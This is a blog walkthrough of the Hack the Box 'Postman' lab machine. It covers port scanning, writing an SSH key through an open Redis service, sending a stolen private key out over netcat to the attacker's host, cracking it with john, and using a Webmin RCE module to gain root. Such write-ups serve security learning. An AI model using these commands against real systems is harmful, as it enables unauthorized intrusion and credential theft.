Hack the Box - Postman
Posted on March 14, 2020 • 4 minutes • 724 words
Welcome back! Today we are doing the Hack the Box machine, Postman. It’s a Linux machine listed as easy. Let’s jump in!
As normal, we start with an nmap scan:
nmap -sC -sV -T4 -p- -oA all_scan 10.10.10.160
Here are our results:
Nmap scan report for 10.10.10.160
Host is up (0.053s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.88 seconds
Some interesting results, we see Redis and Webmin being hosted. Let’s see what is on port 80 first.
We are greeted by a basic landing page. Nothing really in the source either. We will now see what is on port 10000. When we browse there we are told that we need to go to Postman:10000 in order to view whats going on. So we add postman to our host file and browse over.

We see a Webmin login page.

We try the standard credentials and they don’t work. A quick searchsploit gives us some results.

However none of the RCE’s work and the others are authenticated exploits. With a seemingly dead end there, we look to the Redis port. Some quick googling shows there is a vulnerablity here
. So to fully leverage this, we’ll need the Redis-CLI tools installed. Here’s a handy link
for that!
With our tools installed we can now replicate this exploit. The only catch is, we don’t know a user. If we google around enough we find some posts about people having a /var/lib/redis location. We can use that as our starting point. If there is a file with that name, we can hope there might be a .ssh directory too, since you know, this is a CTF ;).
We connect via redis-cli and issue the following command to check the directory.
Command:
config set dir /var/lib/redis

Looks like it is a viable location. We repeat with the .ssh location.

That too worked. So we can follow the steps in our exploit! First we generate a new ssh key with ssh-keygen.

We then pad the key with some spaces. Then read it to memory and dump it to the authorized_keys file accoring to our exploit document.

Now we should be able to SSH in as redis.

Success! We now can see if we have access to user.txt but we don’t. So we download linenum and start enumerating. One file is of interest. id_rsa.bak.

We then transfer this file back to our machine. We can use netcat for this:
On our attacking machine we spin up a listener:
nc -l -p 9999 > ssh_file.tgz < /dev/null.
On our server we send the file:
cat id_rsa.bak | nc 10.10.14.119 9999
Once we have the file, we can send it through ssh2john to convert it to a proper format for cracking.

We can now send this file into john and use rockyou.txt to hopefully crack it.
Command:
john --wordlist=/usr/share/wordlists/rockyou.txt stolen_key

We get a password of computer2008. We can switch back to our redis ssh session and use su Matt and the password we just found to get user access and the user.txt file. We enumerate a bit more as Matt now but don’t see all that much. However, thinking like a user might be good here. This password might be reused. Head over to the Webmin portal with those credentials and we have access!
This means we can use one of our authenticated exploits we saw earlier to elevate. In this case we’ll just go down the list, the first is the webmin_packageup_rce. We load the module and set our options. We require a few this time, Password, rhosts, ssl, username and lhost

We get all our settings set and let it rip!

There we have it, root access!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .

